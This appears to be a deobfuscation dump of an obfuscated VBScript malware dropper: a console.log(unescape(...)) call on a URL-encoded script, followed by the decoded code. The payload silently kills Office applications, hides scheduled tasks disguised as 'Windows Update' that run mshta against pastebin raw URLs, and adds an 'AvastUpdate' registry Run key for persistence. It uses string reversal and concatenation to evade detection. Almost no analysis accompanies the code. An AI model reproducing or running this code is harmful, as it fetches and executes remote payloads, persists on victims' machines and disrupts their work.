 console.log(unescape('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20X7W832DSA%20%3D%20CreateObject%28%22WScript.Shell%22%29%0ADim%20ASSd712ji8asd%0AASSd712ji8asd%20%3D%20%22cmd.exe%20/c%20taskkill%20/f%20/im%20winword.exe%20%26%20taskkill%20/f%20/im%20excel.exe%20%26%20taskkill
%20/f%20/im%20MSPUB.exe%20%26%20taskkill%20/f%20/im%20POWERPNT.EXE%20%26%20exit%22%0AX7W832DSA.Run%20ASSd712ji8asd%2C%20vbHide%0A%0A%0ASet%20Mi_G%20%3D%20CreateObject%28StrReverse%28StrReverse%28%22WScript.Shell%22%29%29%29%0ADim%20We_wW%0AWe_wW0%20%3D%20StrReverse%28%22t/%2006%20
om/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%0AWe_wW1%20%3D%20%22n%20%22%22Windows%20Update%22%22%20/tr%20%22%22mshta.ex%22%0AWe_wW2%20%3D%20%22e%20h%22%20+%20%22t%22%20+%20%22t%22%20+%20%22p%22%20+%20%22%3A%22%20+%20%22/%22%20+%20%22/%22%20+%20%22p%22%20+%20%22a%22%20+%20%22s%22%
20+%20%22t%22%20+%20%22e%22%20+%20%22b%22%20+%20%22i%22%20+%20%22n%22%20+%20%22.%22%20+%20%22c%22%20+%20%22o%22%20+%20%22m%22%20+%20%22/%22%20+%20%22r%22%20+%20%22a%22%20+%20%22w%22%20+%20%22/vXpe74L2%22%22%20/F%20%22%0AWe_wW%20%3D%20We_wW0%20+%20We_wW1%20+%20We_wW2%0AMi_G.Run%20
We_wW%2C%20vbHide%0A%0A%0A%0A%0A%0ASet%20Mi_G%20%3D%20CreateObject%28StrReverse%28StrReverse%28%22WScript.Shell%22%29%29%29%0ADim%20We_wX%0AWe_wX0%20%3D%20StrReverse%28%22t/%20003%20om/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%0AWe_wX1%20%3D%20%22n%20%22%22Update%22%22%20/tr%20%2
2%22mshta.ex%22%0AWe_wX2%20%3D%20%22e%20h%22%20+%20%22t%22%20+%20%22t%22%20+%20%22p%22%20+%20%22%3A%22%20+%20%22/%22%20+%20%22/%22%20+%20%22p%22%20+%20%22a%22%20+%20%22s%22%20+%20%22t%22%20+%20%22e%22%20+%20%22b%22%20+%20%22i%22%20+%20%22n%22%20+%20%22.%22%20+%20%22c%22%20+%20%22o
%22%20+%20%22m%22%20+%20%22/%22%20+%20%22r%22%20+%20%22a%22%20+%20%22w%22%20+%20%22/JdTuFmc5%22%22%20/F%20%22%0AWe_wX%20%3D%20We_wX0%20+%20We_wX1%20+%20We_wX2%0AMi_G.Run%20We_wX%2C%20vbHide%0A%0A%0A%0A%0ASet%20Xm_w%20%3D%20CreateObject%28%22WScript.Shell%22%29%0AL_Xe%20%3D%20%22HK
CU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%5CAvastUpdate%22%0AXm_w.RegWrite%20L_Xe%2C%22mshta.exe%20http%3A//pastebin.com/raw/CGe3S2Vf%22%2C%22REG_EXPAND_SZ%22%0A%0A%0Aself.close%0A%3C/script%3E'))
<script language="VBScript"> VM131:1
Set X7W832DSA = CreateObject("WScript.Shell")
Dim ASSd712ji8asd
ASSd712ji8asd = "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & exit"
X7W832DSA.Run ASSd712ji8asd, vbHide
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim We_wW
We_wW0 = StrReverse("t/ 06 om/ ETUNIM cs/ etaerc/ sksathcs")
We_wW1 = "n ""Windows Update"" /tr ""mshta.ex"
We_wW2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/vXpe74L2"" /F "
We_wW = We_wW0 + We_wW1 + We_wW2
Mi_G.Run We_wW, vbHide
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim We_wX
We_wX0 = StrReverse("t/ 003 om/ ETUNIM cs/ etaerc/ sksathcs")
We_wX1 = "n ""Update"" /tr ""mshta.ex"
We_wX2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/JdTuFmc5"" /F "
We_wX = We_wX0 + We_wX1 + We_wX2
Mi_G.Run We_wX, vbHide